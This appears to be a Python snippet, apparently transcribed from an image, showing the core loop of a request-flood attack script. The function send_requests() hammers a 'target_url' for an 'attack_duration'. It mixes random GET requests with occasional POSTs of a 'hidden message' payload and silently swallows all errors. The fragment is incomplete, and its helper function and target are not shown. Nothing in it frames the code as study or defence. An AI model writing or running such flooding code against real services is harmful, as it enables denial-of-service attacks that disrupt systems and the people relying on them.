 1 def send_requests():
2     end_time = time.time() + attack_duration
3     while time.time() < end_time:
4         try:
5             if random.random() < 0.1:  # 10% de probabilidad de enviar el mensaje oculto
6                 payload = create_payload()
7                 requests.post(target_url, data=payload, timeout=1)
8             else:
9                 requests.get(f"{target_url}/{random.randint(1, 1000)}", timeout=1)
10         except:
11             pass